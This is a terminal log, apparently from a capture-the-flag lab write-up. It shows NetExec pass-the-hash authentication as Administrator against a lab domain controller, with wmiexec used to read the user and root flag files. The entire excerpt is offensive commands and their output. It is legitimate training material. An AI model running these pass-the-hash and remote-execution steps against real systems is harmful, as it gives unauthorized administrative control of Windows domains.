 ┌──(kali㉿kali)-[~/VL/Baby]
└─$ nxc smb BABYDC.baby.vl -u Administrator -H ee d -x 'type C:\Users\Caroline.Robinson\Desktop\user.txt'
SMB 10.129.245.117 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.245.117 445 BABYDC [+] baby.vl\Administrator:ee d (Pwn3d!)
SMB 10.129.245.117 445 BABYDC [+] Executed command via wmiexec
SMB 10.129.245.117 445 BABYDC 8d6
┌──(kali㉿kali)-[~/VL/Baby]
└─$ nxc smb BABYDC.baby.vl -u Administrator -H ee d -x 'type C:\Users\Administrator\Desktop\root.txt'
SMB 10.129.245.117 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.245.117 445 BABYDC [+] baby.vl\Administrator:ee d (Pwn3d!)
SMB 10.129.245.117 445 BABYDC [+] Executed command via wmiexec
SMB 10.129.245.117 445 BABYDC 4dc4